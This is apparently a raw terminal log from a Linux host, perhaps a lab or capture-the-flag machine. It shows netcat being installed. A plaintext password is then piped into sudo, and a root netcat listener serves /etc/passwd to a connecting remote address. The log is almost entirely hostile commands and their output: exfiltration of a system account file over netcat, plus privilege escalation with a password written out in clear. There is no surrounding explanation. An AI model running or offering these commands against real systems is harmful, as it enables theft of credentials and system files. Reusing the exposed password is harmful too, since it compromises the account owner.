 (Reading database ... 55%
(Reading database ... 60%
(Reading database ... 65%
(Reading database ... 70%
(Reading database ... 75%
(Reading database ... 80%
(Reading database ... 85%
(Reading database ... 90%
(Reading database ... 95%
(Reading database ... 100%
(Reading database ... 138205 files and directories currently installed.)
Preparing to unpack .../netcat_1.10-41.1_all.deb ...
Unpacking netcat (1.10-41.1) ...
Setting up netcat (1.10-41.1) ...
jtomato@ns01:~$ echo "*umR@Q%4V&RC" | sudo -S -i
echo "*umR@Q%4V&RC" | sudo -S -i
mesg: ttyname failed: Inappropriate ioctl for device
-bash: line 1: RC: command not found
jtomato@ns01:~$ -bash: line 1: *umR@Q%4V: command not found
jtomato@ns01:~$ echo "*umR@Q%4V&RC" | sudo -S nc -nvlp 9999 < /etc/passwd
echo "*umR@Q%4V&RC" | sudo -S nc -nvlp 9999 < /etc/passwd
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 192.168.2.244 34972 received!
jtomato@ns01:~$ exit
exit
exit